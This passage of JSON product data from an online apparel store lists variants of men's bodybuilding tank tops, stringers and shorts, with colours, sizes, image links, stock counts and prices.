5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739738864","title":"Wine red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":76,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739771632","title":"Wine red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":265,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739804400","title":"Wine red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739837168","title":"Wine red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":83,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739869936","title":"Wine red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":79,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739902704","title":"Wine red \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739935472","title":"Wine red \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739968240","title":"Light gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740001008","title":"Light gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740033776","title":"Light gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740066544","title":"Light gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740099312","title":"Light gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740132080","title":"Light gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":99,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740164848","title":"Light gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740197616","title":"Dark gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740230384","title":"Dark gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740263152","title":"Dark gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":72,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740295920","title":"Dark gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740328688","title":"Dark gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740361456","title":"Dark gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740394224","title":"Dark gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740426992","title":"Dark green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740459760","title":"Dark green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740492528","title":"Dark green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740525296","title":"Dark green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740558064","title":"Dark green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740590832","title":"Dark green \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740623600","title":"Dark green \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":97,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8801386594544","title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","variants":[{"id":"46002162335984","title":"Black \/ L","quantity":0,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162368752","title":"Black \/ M","quantity":14788,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162401520","title":"Black \/ XL","quantity":14040,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162434288","title":"Black \/ XXL","quantity":14464,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162467056","title":"Black \/ XXXL","quantity":12171,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162499824","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11972,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162532592","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10422,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162565360","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10200,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162598128","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":14387,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162630896","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11411,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162663664","title":"Dark Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12650,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162696432","title":"Dark Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12608,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162729200","title":"Dark Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":10503,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162761968","title":"Dark Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":14291,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162794736","title":"Dark Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":11176,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162827504","title":"Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11500,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162860272","title":"Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10358,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162893040","title":"Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11929,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162925808","title":"Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10380,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162958576","title":"Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":14913,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162991344","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13784,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163024112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10116,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163056880","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13350,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163089648","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13975,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163155184","title":"Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10164,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163319024","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14978,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163351792","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":11186,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163384560","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14024,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163417328","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":10102,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163450096","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14561,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163482864","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12946,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163515632","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":11334,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163548400","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":10264,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163581168","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12807,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163613936","title":"Yellow \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":14296,"price":"26.17","compareAtPrice":"34.90"}]},{"id":"2186091462704","title":"Edan Bodybuilding Tank top","handle":"bodybuilding-tank-top","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-edan-bodybuilding-tank-top-28515604889750.jpg?v=1715441818","variants":[{"id":"22034841305136","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841337904","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28094,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841370672","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841436208","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841468976","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841501744","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841534512","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841567280","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7864091869424","title":"GymX Gorilla stringer","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-2xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823569648.jpg?v=1689696218","variants":[{"id":"42499748757744","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748790512","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":1,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748823280","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748856048","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748888816","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823602416.jpg?v=1653357362","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748921584","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748954352","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748987120","title":"Yellow \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749019888","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749052656","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749085424","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":10000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749118192","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30000,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"5739076419734","title":"Men's 80's Old School Shorts","handle":"mens-80s-old-school-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","variants":[{"id":"42259307266288","title":"green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6256,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306774768","title":"green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7313,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306807536","title":"green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6525,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307331824","title":"green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7663,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307069680","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7503,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306840304","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":6179,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307397360","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7854,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307462896","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7798,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307299056","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7075,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306971376","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7031,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307004144","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":6405,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307102448","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7348,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306742000","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7299,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307364592","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7676,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307495664","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7263,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307430128","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":6927,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306905840","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7441,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307036912","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6333,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306873072","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7099,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307167984","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6343,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307233520","title":"Navy \/ 